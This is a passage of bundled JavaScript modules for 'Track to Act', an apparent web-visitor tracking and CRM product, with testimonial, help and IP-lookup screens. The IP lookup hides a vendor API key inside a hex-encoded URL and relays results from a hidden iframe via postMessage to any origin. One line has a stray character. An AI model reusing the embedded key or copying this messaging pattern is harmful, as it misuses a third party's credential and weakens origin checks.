\"width:100%;padding:none;\"\r\n};\r\nret.parts =\r\n{\r\n\"header\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[\r\n]\r\n}\r\n};\r\n\r\nmodtask.modform = modtask.ldmod(\"ui\\\\w\\\\form\");\r\nmodtask.modform.labelmap = {};\r\n\r\nvar allprops = modtask.ldmod(modtask.sourcepart.initval.datamod).getDefaultJSONObject();\r\nvar p, label;\r\nvar focus = true;\r\nfor(p in allprops)\r\n{\r\nif (p == \"ownerid\" || p == \"tmchanged\") continue;\r\nmodtask.modform.labelmap =\r\n{\r\n\"name\" : \"CRM item\",\r\n\"type\" : \"Is set to\",\r\n\"condition\" : \"When\"\r\n};\r\nlabel = modtask.modform.labelmap[p];\r\nif (modtask.sourcepart.initval.obj[p])\r\nmodtask.modform.form.vals[label] = modtask.sourcepart.initval.obj[p];\r\nret.parts.header.parts.push(modtask.modform.getItem(modtask.modform.labelmap[p], false, modtask.seqs.onenter, focus));\r\nfocus = false;\r\n}\r\npush(ret);\r\n}\r\n\r\nmodtask.seqs = {};\r\nmodtask.seqs.onenter = function(push)\r\n{\r\npush([\"push\", \"onenter\", modtask]);\r\n}\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\nmodtask.queries = {};\r\nmodtask.queries.get = function(params)\r\n{\r\nvar ret = [\r\n[\"nop\"],\r\nmodtask.modform.form.seqs.query,\r\nfunction(push)\r\n{\r\nparams.newobj = {};\r\nmodtask.modform.vals2Obj(params.newobj);\r\nparams.newobj[\"tmchanged\"] = modtask.ldmod(\"core\\\\datetime\"\r\n).a6765744461746554696d65();\r\n\r\nparams[\"success\"] = true;\r\nparams[\"reason\"] = \"\";\r\npush([\"nop\"]);\r\n}\r\n];\r\nreturn ret;\r\n}\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\w\\\\form\"]\r\n];\r\nreturn ret;\r\n} ;\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\customers\\list"] = "\r\n\r\n\r\n\r\nvar modtask = function(push)\r\n{\r\nret = {\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" :\r\n[\r\n]\r\n}\r\n}\r\n};\r\n\r\nret.parts.header.parts.push(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\shell\\\\home\\\\headline\",\r\n\"initval\" :\r\n{\r\n\"title\" : \"We work with every type of business in every size.\",\r\n\"msg\" : \"Over 2,000 customers use our product everyday. Give it a try!\"\r\n}\r\n});\r\n\r\n\r\nret.parts.header.parts.push(modtask.getBox(\"Chrissy O'Farrell\",\r\n\"Fitzpatrick Prince Real Estate\",\r\n\"I highly recommend Track to Act for a number of reasons.\\n\\nService\\nThe staff and developers were easily accessible for questions and setup. They took time to intricately get to know our unique usage needs in order to tailor the product just for us. They responded very quickly with the goal of answering any questions or issues day of, while taking time to explain the technicalities. While we were initially hesitant about making the investment, Kevin was willing to answer questions and provide the confidence of his personal assistance and guarantee. It's very apparent that they succeeded when their clients are happy.\\n\\nProduct\\n The product itself is genius. User interface is clean and simple, setup and getting started was easy. Not only does T2A track website visits, clicks, and customer interactions, but also automates responses and campaigns within InfusionSoft. It has proven to save time and increase accuracy and we all know what that means in the long run: $$\\n\\nI can't say enough good things about Track to Act and the team behind it. They're great and the product is worth every penny.\",\r\n\"chrissofarrelphoto.jpg\", true));\r\n\r\nret.parts.header.parts.push(\r\nmodtask.getBox(\r\n\"Gregory Youngblood\",\r\n\"CityStash\",\r\n\"Simple to setup and gave us visitors we didn't previously have. We're getting leads we never would have otherwise.\",\r\n\"gregyoungblood.jpg\"));\r\n\r\nret.parts.header.parts.push(\r\nmodtask.getBox(\"Matt Deyoung\", \"10-Spaces.com\", \"TrackToAct VisiLeads has been everything we've hoped for. Now we are squeezing every possible conversion out of our campaigns. There was no way to do this before TrackToAct VisiLeads.\", \"mattdeyoungphoto.jpg\", true));\r\n\r\nret.parts.header.parts.push(\r\nmodtask.getBox(\"Daniel H. Fylstra\", \"solver.com\", \"TrackToAct shines a light on a part of our sales process that was once dark.\", \"frontline-white.jpg\", false));\r\n\r\nret.parts.header.parts.push(\r\nmodtask.getBox(\"Larry Goldman\", \"President of AmberLeaf\", \"VisiLeads drove high value visitors to our website and made it simple for us to follow up.\\n\\nVisiLeads was deployed in under 5 mins. The Smart Sensor was placed onto every webpage. AmberLeaf uses Joomla! as the content management system which made it even simpler to add the sensor.\\nVisiLeads started showing us information about the people visiting our website immediately. It's as if we were blind but can now see. We've been able to capture more qualified leads thanks to VisiLeads.\", \"larrygoldman.png\", true));\r\npush(ret);\r\n}\r\n\r\nmodtask.getBox = function(h, h1, f, img, reverse)\r\n{\r\nreturn { \"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\shell\\\\home\\\\testimonial\",\r\n\"initval\" :\r\n{\r\n\"personname\" : h,\r\n\"title\" : h1,\r\n\"msg\" : f,\r\n\"img\" : modtask.ldmod(\"kernel\\\\path\").rel(img),\r\n\"reverse\" : reverse\r\n}\r\n};\r\n}\r\n\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\w\\\\shell\\\\home\\\\testimonial\"],\r\n[\"ext\", \"rel:icon.png\"],\r\n[\"ext\", \"rel:chrissofarrelphoto.jpg\"],\r\n[\"ext\", \"rel:frontline-white.jpg\"],\r\n[\"ext\", \"rel:gregyoungblood.jpg\"],\r\n[\"ext\", \"rel:mattdeyoungphoto.jpg\"],\r\n[\"ext\", \"rel:larrygoldman.png\"]\r\n];\r\nreturn ret;V\r\n} ;\r\n";a494e4c494e4553544f5245["ui\\w\\shell\\home\\testimonial"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nvar ret = modtask.getBox(\r\nmodtask.sourcepart.initval.personname,\r\nmodtask.sourcepart.initval.title,\r\nmodtask.sourcepart.initval.msg,\r\nmodtask.sourcepart.initval.img,\r\nmodtask.sourcepart.initval.reverse\r\n);\r\npush(ret);\r\n};\r\n\r\n\r\nmodtask.getBox = function(h1, h2, f, img, reverse)\r\n{\r\nvar ret =\r\n{\r\n\"css\" : \"margin-left:1%;margin-right:1%;width:64%;vertical-align:top;padding:2%; \",\r\n\"parts\" :\r\n{\r\n\"footer\" :\r\n{\r\n\"css\"  : modtask.footer1,\r\n\"parts\": \"text\",\r\n\"what\" : f\r\n}\r\n}\r\n};\r\n\r\nvar picblock =\r\n{\r\n\"css\" : \"width:28%;background-color:theme.color0;padding:1%;\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" : \"img\",\r\n\"what\" : img\r\n},\r\n\r\n{\r\n\"css\" : modtask.header1,\r\n\"parts\" : \"text\",\r\n\"what\" : h1\r\n},\r\n\r\n{\r\n\"css\" : modtask.header2,\r\n\"parts\" : \"text\",\r\n\"what\" : h2\r\n}\r\n]\r\n}\r\n}\r\n};\r\n\r\nvar ret1;\r\nif (reverse)\r\n{\r\nret1 =\r\n{\r\n\"css\" : modtask.box1,\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[\r\npicblock,\r\nret\r\n]\r\n}\r\n}\r\n}\r\n}\r\nelse\r\n{\r\nret1 =\r\n{\r\n\"css\" : modtask.box1,\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[\r\nret,\r\npicblock\r\n]\r\n}\r\n}\r\n}\r\n};\r\nreturn ret1;\r\n}\r\n\r\nmodtask.box1 = \"background-color:theme.color1;;;width:95%;line-height:200%;padding:1.5%;margin-top:4%;margin-left:1%;vertical-align:top;height:100%;\";\r\nmodtask.header1 = \"font-size:150%;padding:2%;padding-bottom:2%;\";\r\nmodtask.header2 = \"font-size:100%;padding:2%;padding-bottom:2%;\";\r\nmodtask.footer1 = \"font-size:120%;margin-top:1%;\";\r\n\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\about\\list"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\npush(\r\n{\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"width:100%; vertical-align:top;font-size:250%;font-weight:bold;padding:2%;padding-top:4%;padding-bottom:4%;text-align:center;line-height:120%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Questions, Issues?\"\r\n},\r\n{\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"text-align:center;font-size:120%;padding:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"You may contact our support desk at any time. \"\r\n},\r\n{\r\n\"css\" : \"theme.button2;text-align:center;font-size:120%;\",\r\n\"parts\" : \"text\",\r\n\"what\" :  \"Contact Support\",\r\n\"tap\" : function(push)\r\n{\r\nmodtask.ldmod(\"host\\\\browser\\\\libs\").openNewWindow(\"http://tracktoact.uservoice.com/\");\r\npush([\"nop\"]);\r\n}\r\n}\r\n]\r\n}\r\n}\r\n}\r\n]\r\n}\r\n}\r\n});\r\n}\r\n\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"ext\", \"rel:icon.png\"]\r\n];\r\nreturn ret;\r\n} ;\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\privacypolicy\\list"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\npush(\r\n{\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"width:100%; vertical-align:top;font-size:250%;font-weight:bold;padding:2%;padding-top:4%;padding-bottom:4%;text-align:center;line-height:120%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Privacy Policy\"\r\n},\r\n{\r\n\"css\" : \"text-align:center;width:100%;font-size:120%;\",\r\n\"parts\" : \"text\",\r\n\"what\" :  modtask.ldmod(\"deploy\\\\archive\").getArchiveFile(modtask, \"privacypolicy.txt\")\r\n}\r\n]\r\n}\r\n}\r\n});\r\n}\r\n\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"ext\", \"rel:icon.png\"],\r\n[\"archive\", modtask.ldmod(\"deploy\\\\archive\").getArchiveName(modtask, \"privacypolicy.txt\")]\r\n];\r\nreturn ret;\r\n} ;\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\privacypolicy\\list--privacypolicy.txt"] = "\r\[base64]";a494e4c494e4553544f5245["t2a\\app\\viewer\\knowledgebase\\list"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\npush(\r\n{\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"width:100%; vertical-align:top;font-size:250%;font-weight:bold;padding:2%;padding-top:4%;padding-bottom:4%;text-align:center;line-height:120%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Knowledgebase\"\r\n},\r\n{\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"text-align:center;font-size:120%;padding:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"\"\r\n},\r\n{\r\n\"css\" : \"theme.button2;text-align:center;font-size:120%;\",\r\n\"parts\" : \"text\",\r\n\"what\" :  \"Visit Our Knowledgebase\",\r\n\"tap\" : function(push)\r\n{\r\nmodtask.ldmod(\"host\\\\browser\\\\libs\").openNewWindow(\"http://tracktoact.uservoice.com/knowledgebase\");\r\npush([\"nop\"]);\r\n}\r\n}\r\n]\r\n}\r\n}\r\n}\r\n]\r\n}\r\n}\r\n});\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"ext\", \"rel:icon.png\"]\r\n];\r\nreturn ret;\r\n} ;\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\knowledgebase\\infusionsoft\\list"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nret = {\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" :\r\n[\r\n]\r\n}\r\n}\r\n};\r\n\r\nret.parts.header.parts.push(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\shell\\\\home\\\\headline\",\r\n\"initval\" :\r\n{\r\n\"title\" : \"Infusionsoft Integration\",\r\n\"msg\" : \"follow these steps to push web behavior into Infusionsoft\"\r\n}\r\n});\r\n\r\n\r\n\r\nret.parts.header.parts.push(modtask.getBox(\"1\", \"Setup Web Tracking\", \"Follow the instructions in the TOPMENU > WEB TOOLS area to install the tracking snippet on your web properties.\", \"1.png\"));\r\n\r\nret.parts.header.parts.push(modtask.getBox(\"2\", \"Enter Infusionsoft API Credentials\", \"In the TOPMENU > CRM area, edit the following rules:\\n\\nApi.AppName\\nApi.Key\\n\\nYou may verify that your API credentials are valid by launching the Test Console that would allow you to query Infusionsoft.\", \"2.png\"));\r\n\r\nret.parts.header.parts.push(modtask.getBox(\"3\", \"Describe How to Update Infusionsoft From The Web Activity\", \"In the TOPMENU > CRM area, add new or edit existing rules for describing how infusionsoft should be updated (contacts tagged, values added, etc.) based on the web behavior.\", \"3.png\"));\r\n\r\npush(ret);\r\n}\r\n\r\n\r\nmodtask.getBox = function(step, h, f, img, reverse)\r\n{\r\nreturn { \"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\shell\\\\home\\\\helpitem\",\r\n\"initval\" :\r\n{\r\n\"title\" : step + \". \" + h,\r\n\"msg\" : f,\r\n\"img\" : modtask.ldmod(\"kernel\\\\path\").rel(img),\r\n\"reverse\" : reverse\r\n}\r\n};\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\w\\\\shell\\\\home\\\\headline\"],\r\n[\"modtask\", \"ui\\\\w\\\\shell\\\\home\\\\helpitem\"],\r\n[\"ext\", \"rel:icon.png\"],\r\n[\"ext\", \"rel:1.png\"],\r\n[\"ext\", \"rel:2.png\"],\r\n[\"ext\", \"rel:3.png\"]\r\n];\r\nreturn ret;\r\n};\r\n";a494e4c494e4553544f5245["ui\\w\\shell\\home\\helpitem"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nvar ret = modtask.getBox(\r\nmodtask.sourcepart.initval.title,\r\nmodtask.sourcepart.initval.msg,\r\nmodtask.sourcepart.initval.img,\r\nmodtask.sourcepart.initval.reverse\r\n);\r\npush(ret);\r\n};\r\n\r\n\r\nmodtask.getBox = function(h, f, img, reverse)\r\n{\r\nvar ret =\r\n{\r\n\"css\" : \"margin-left:1%;margin-right:1%;width:100%;vertical-align:top;padding:2%;\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"css\" : modtask.header1,\r\n\"parts\" : \"text\",\r\n\"what\" : h\r\n},\r\n\r\n\"footer\" :\r\n{\r\n\"css\"  : modtask.footer1,\r\n\"parts\": \"text\",\r\n\"what\" : f\r\n}\r\n}\r\n};\r\n\r\nvar picblock =\r\n{\r\n\"css\" : \"margin-left:5%;width:90%;padding:1%;border : solid 5px theme.color1 ;\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" : \"img\",\r\n\"what\" : img\r\n}\r\n]\r\n}\r\n}\r\n};\r\n\r\nvar ret1;\r\nret1 =\r\n{\r\n\"css\" : modtask.box1,\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" : (\r\nreverse ?\r\n[\r\npicblock,\r\nret\r\n]\r\n:\r\n[\r\nret,\r\npicblock\r\n]\r\n)\r\n}\r\n}\r\n};\r\nreturn ret1;\r\n}\r\n\r\nmodtask.box1 = \";width:95%;line-height:200%;padding:1.5%;margin-top:4%;margin-left:1%;vertical-align:top;height:100%;\";\r\nmodtask.header1 = \"font-size:150%;font-weight:bold;padding:1%;padding-bottom:2%;\";\r\nmodtask.footer1 = \"font-size:100%;padding:2%;margin-top:1%;\";\r\n\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\ipdb\\list"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\n\r\nvar getDefaultFilterConfig;\r\n\r\n\r\nif (modtask.sourcepart.initval[\"getDefaultFilterConfig\"])\r\ngetDefaultFilterConfig = modtask.sourcepart.initval[\"getDefaultFilterConfig\"];\r\nelse\r\ngetDefaultFilterConfig = function()\r\n{\r\nreturn  {\r\n\"textsearch\" : \"\",\r\n\"listsize\" : \"10\",\r\n\"inverse\"  : \"No\",\r\n\"userid\" : \"0\",\r\n\"filterby\" : \"value\",\r\n\"orderby\" : \"information_level desc\"\r\n};\r\n};\r\n\r\nmodtask.sourcepart.initval.uservariables = modtask.ldmod(\"t2a\\\\app\\\\uservariables\")[modtask.sourcepart.initval.user.id];\r\n\r\npush(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\shell\\\\list\",\r\n\"initval\" :\r\n{\r\n\"modcfg\" : modtask.sourcepart.initval.modcfg,\r\n\"extraheaderbar\" : modtask.sourcepart.initval.extraheaderbar,\r\n\"uservariables\" : modtask.sourcepart.initval.uservariables,\r\n\"user\" : modtask.sourcepart.initval.user,\r\n\"datamod\" :  modtask.ldmod(\"rel:data\").sp(\"initval\",\r\nmodtask.sourcepart.initval),\r\n\"overviewmod\" : modtask.ldmod(\"kernel\\\\path\").rel(\"overview\"),\r\n\"objeditmod\" : modtask.ldmod(\"kernel\\\\path\").rel(\"objedit\"),\r\n\"modquerybuilder\" : modtask,\r\n\"getDefaultFilterConfig\" :  getDefaultFilterConfig\r\n\r\n}\r\n}\r\n);\r\n}\r\n\r\nmodtask.get_groupconfig  = function()\r\n{\r\nvar ret =  { \"selectionmethod\" : \"none\",\r\n\"selectionbar\" : false  } ;\r\n\r\nreturn ret;\r\n}\r\n\r\n\r\n\r\nmodtask.field = \"ip\";\r\nmodtask.get_conditionstring = function(filterconfig)\r\n{\r\nvar conditionstring = \"\";\r\nif (!modtask[\"sqlec\"])\r\nmodtask.sqlec = modtask.ldmod(\"a656e636f64656465636f6465\\\\sql\");\r\nconditionstring += \" 1 = 1 \";\r\nif (filterconfig.textsearch.length > 0)\r\n{\r\nconditionstring += \" AND `\" + modtask.field + \"` REGEXP '\" + modtask.sqlec.encodeStringToSQLStrSingleQuoted(filterconfig.textsearch) + \"'\";\r\n}\r\nif (filterconfig.inverse == \"Yes\")\r\n{\r\nconditionstring = \" AND NOT (\" + conditionstring + \") \";\r\n}\r\nelse\r\n{\r\nconditionstring  = \" AND \" + conditionstring;\r\n}\r\n\r\nconditionstring += \" order by `information_level` asc \" ;\r\n\r\nreturn conditionstring;\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"t2a\\\\app\\\\uservariables\"],\r\n[\"modtask\", \"ui\\\\w\\\\shell\\\\list\"],\r\n[\"modtask\", \"rel:data\"],\r\n[\"modtask\", \"rel:objedit\"],\r\n[\"modtask\", \"rel:overview\"]\r\n];\r\nreturn ret;\r\n} ;\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\ipdb\\data"] = "\r\n\r\n\r\nvar modtask =\r\n{\r\nverbose : false,\r\nindexfield : \"id\",\r\ndisableGroupCondition : false,\r\nencryptqueries : true,\r\n\r\nstoragetype : \"table\",\r\nreluuid : \"ipdb\",\r\n\r\ngetDefaultJSONObject : function()\r\n{\r\nvar ret = modtask.getPropertyTypes();\r\nvar p;\r\nfor(p in ret)\r\nret[p] = \"\";\r\nreturn ret;\r\n},\r\n\r\ngetPropertyTypes : function()\r\n{\r\nvar info =\r\n{\r\n\"company_name\":\"Bulloch County Rural Telephone Coop Inc\",\r\n\r\n\"marketing_alias\":\"Bulloch Cnty. Rural Tel. Coop\",\r\n\r\n\"industry\":\"Telecommunications\",\r\n\"sub_industry\":\"Telephone\",\r\n\"employee_count\":497,\r\n\r\n\r\n\r\n\"primary_sic\":\"4813\",\r\n\"primary_naics\":\"517110\",\r\n\"street_address\":\"2903 Northside Dr W\",\r\n\"city\":\"Statesboro\",\r\n\"state\":\"GA\",\r\n\"zip\":\"30458\",\r\n\"country\":\"US\",\r\n\"country_name\":\"United States\",\r\n\"phone\":\"912-764-3381\",\r\n\"stock_ticker\":null,\r\n\"web_site\":null,\r\n\"annual_sales\":3578000,\r\n\"revenue_range\":\"$1M - $5M\",\r\n\"employee_range\":\"Mid-Market\",\r\n\"b2b\":true,\r\n\"b2c\":true,\r\n\"traffic\":\"Low\",\r\n\"latitude\":32.3988,\r\n\"longitude\":-81.827,\r\n\"fortune_1000\": false,\r\n\"forbes_2000\":false,\r\n\"information_level\":\"Detailed\",\r\n\"audience\":\"SMB\",\r\n\"audience_segment\":\"Telecommunications\",\r\n\"ip\":\"\",\r\n\"region_name\":\"\"\r\n};\r\n\r\nvar ret = {};\r\n\r\nvar p;\r\nfor(p in info)\r\nret[p] = [\"varchar\", \"1024\"];\r\n\r\nret[\"transaction\"] = [\"text\", false];\r\nret[\"tm\"] = [\"timestamp\", false];\r\n\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"ui\\\\node\\\\json\").setup(\"..\\\\..\\\\config\\\\data\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\node\\\\json\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n\r\n\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\ipdb\\objedit"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\npush( {\r\n\"parts\" : \"wait\",\r\n\"ready\" :\r\n[\r\n[\"nop\", false, 500],\r\n[\"replace\", modtask.afterready ]\r\n]\r\n} );\r\n\r\n}\r\n\r\nmodtask.afterready = function(push)\r\n{\r\nvar ret =\r\n{\r\n\"css\" : \"width:100%;padding:none;\"\r\n};\r\nret.parts =\r\n{\r\n\"header\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[\r\n]\r\n}\r\n};\r\n\r\nmodtask.modform = modtask.ldmod(\"ui\\\\w\\\\form\");\r\nmodtask.modform.labelmap = {};\r\n\r\nmodtask.datamod = modtask.sourcepart.initval.datamod;\r\nvar allprops = modtask.getModData().getPropertyTypes();\r\n\r\n\r\nvar additem = function(p)\r\n{\r\nvar label;\r\nlabel = p.charAt(0).toUpperCase() + p.slice(1);\r\nmodtask.modform.labelmap[p] = label;\r\nif (modtask.sourcepart.initval.obj[p])\r\nmodtask.modform.form.vals[label] = modtask.sourcepart.initval.obj[p];\r\n\r\nret.parts.header.parts.push(modtask.modform.getItem(modtask.modform.labelmap[p], false, modtask.seqs.onenter, focus));\r\n\r\nif (p == \"ip\")\r\n{\r\nret.parts.header.parts.push( { \"css\" : \"margin-left:2%;theme.button3;padding:1%;\", \"parts\" : \"text\", \"what\" : \"Lookup IP\", \"tap\" : modtask.seqs.lookup  } );\r\n\r\n}\r\n}\r\n\r\nadditem(\"ip\");\r\nadditem(\"information_level\");\r\n\r\nfocus = false;\r\n\r\nvar _p;\r\nfor(_p in allprops)\r\n{\r\nif (_p == \"ownerid\" || _p == \"ip\" || _p == \"information_level\") continue;\r\nadditem(_p);\r\n}\r\npush(ret);\r\n}\r\n\r\nmodtask.seqs = {};\r\n\r\nmodtask.seqs.lookup = function(push)\r\n{\r\nvar apiurl = \"\";\r\nvar vals = {};\r\npush(\r\n[\r\n[\"query\", modtask.modform.form.parts[\"Ip\"], \"val\", vals, \"ip\"],\r\nfunction(push)\r\n{\r\nvar apifnname = modtask.ldmod(\"a656e636f64656465636f6465\\\\hex\").a686578537472696e67746f537472696e67(\"64656d616e64626173655f7061727365\");\r\napiurl = modtask.ldmod(\"a656e636f64656465636f6465\\\\hex\").a686578537472696e67746f537472696e67(\"687474703a2f2f6170692e64656d616e64626173652e636f6d2f6170692f76322f69702e6a736f6e3f6b65793d30643163633033643137353866336262643665333334313063326234626638343535383437333034\") + \"&callback=document.\" + apifnname + \"&query=\" + vals.ip;\r\n\r\nvar uuid = vals.ip;\r\n\r\nif (!window[\"__callbackuuid\"])\r\n{\r\nwindow[\"__callbackuuid\"] = {};\r\nwindow.addEventListener('message', function(event) {\r\n\r\n\r\nvar uuid = event.data.__callbackuuid;\r\nif (window[\"__callbackuuid\"][uuid])\r\nwindow[\"__callbackuuid\"][uuid](event);\r\n});\r\n}\r\nwindow[\"__callbackuuid\"][uuid] = function(event)\r\n{\r\nvals = modtask.ldmod(\"core\\\\core\").a636c6f6e654f626a656374(event.data);\r\npush([\"nop\"]);\r\n}\r\n\r\nwhile (document.getElementById(\"iframecontainer\"))\r\nmodtask.ldmod(\"host\\\\browser\\\\libs\").removeElement(document.getElementById(\"iframecontainer\"));\r\n\r\nmodtask.ldmod(\"host\\\\browser\\\\iframe\").insertHiddenIframe(\"data:text/html,<html><head></head><body></body><script>document['\" + apifnname + \"'] = function(data) { data['__callbackuuid'] = '\" + uuid + \"'; window.parent.postMessage(data, '*'); }; var url =  '\" + apiurl + \"'; var script = document.createElement('script');script.type = 'text/javascript';script.src = url;var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(script, s);</script></html>\", \"iframecontainer\");\r\n},\r\n\r\nfunction(push)\r\n{\r\nvar ret = [];\r\n\r\nvar allprops = modtask.getModData().getPropertyTypes();\r\n\r\nvals.tm = modtask.ldmod(\"core\\\\datetime\").a6765744461746554696d65();\r\nvals.apiurl = apiurl;\r\nvals.transaction =  modtask.ldmod(\"a656e636f64656465636f6465\\\\js\").a4141546f4a736372697074(vals);\r\n\r\nvar p, label;\r\nfor(p in allprops)\r\n{\r\nif (p == \"ownerid\") continue;\r\nlabel = p.charAt(0).toUpperCase() + p.slice(1);\r\nif (typeof(vals[p]) != \"undefined\")\r\nret.push([\"query\", modtask.modform.form.parts[label], { \"action\" : \"set\", \"obj\" : vals[p] }, modtask, \"\"]);\r\n}\r\npush(ret);\r\n}\r\n]);\r\n}\r\n\r\n\r\nmodtask.getModData = function()\r\n{\r\nif (typeof(modtask.datamod) == \"object\")\r\nreturn modtask.datamod;\r\nelse\r\nreturn modtask.ldmod(modtask.datamod);\r\n}\r\n\r\n\r\n\r\nmodtask.seqs.onenter = function(push)\r\n{\r\npush([\"push\", \"onenter\", modtask]);\r\n}\r\n\r\n\r\n\r\n\r\n\r\nmodtask.queries = {};\r\nmodtask.queries.get = function(params)\r\n{\r\nvar ret = [\r\n[\"nop\"],\r\nmodtask.modform.form.seqs.query,\r\nfunction(push)\r\n{\r\nparams.newobj = {};\r\nmodtask.modform.vals2Obj(params.newobj);\r\nparams[\"success\"] = true;\r\nparams[\"reason\"] = \"\";\r\npush([\"nop\"]);\r\n}\r\n];\r\nreturn ret;\r\n}\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\w\\\\form\"]\r\n];\r\nreturn ret;\r\n} ;\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\ipdb\\overview"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\n\r\nvar url = modtask.ldmod(\"ui\\\\paths\").relPathToWebPath(modtask.ldmod(\"kernel\\\\path\").resolve(modtask.__myname, \"rel:..\\\\..\\\\com\\\\noimageavailable.jpg\"));\r\n\r\npush(\r\n{\r\n\"css\" : \"theme.item1;width:100%;\",\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" :  \"theme.img3;width:40px;\" +  \";vertical-align:top;background-color:theme.color0;margin-right:1%;theme.selectable;\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\img\",\r\n\"initval\" :\r\n{\r\n\"url\" : url,\r\n\"autoadjust\" : true\r\n}\r\n},\r\n\r\n\r\n{\r\n\"css\" : \"width:60%;margin-left:1%;\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" :\r\n[\r\n{ \"css\" : \"width:100%;font-size:90%;font-weight:bold;vertical-align:top;\", \"parts\" : \"text\", \"what\" : modtask.sourcepart.initval.obj.ip },\r\n{ \"css\" : \"width:100%;vertical-align:top;font-size:80%;\", \"parts\" : \"text\", \"what\" : modtask.sourcepart.initval.obj.information_level + \", \" + modtask.sourcepart.initval.obj.audience + \", \" + modtask.sourcepart.initval.obj.company_name },\r\n{ \"css\" : \"theme.button3;padding:1%;\", \"parts\" : \"text\", \"what\" : \"Lookup IP\", \"tap\" : modtask.seqs.lookup  }\r\n\r\n]\r\n}\r\n}\r\n}\r\n\r\n\r\n]\r\n}\r\n}\r\n}\r\n);\r\n}\r\n\r\n\r\nmodtask.seqs = {};\r\n\r\nmodtask.seqs.lookup = function(push)\r\n{\r\nvar apiurl = \"\";\r\nvar vals = {};\r\npush(\r\n[\r\n[\"nop\"],\r\n\r\nfunction(push)\r\n{\r\nvals[\"ip\"] = modtask.sourcepart.initval.obj.ip;\r\nvar apifnname = 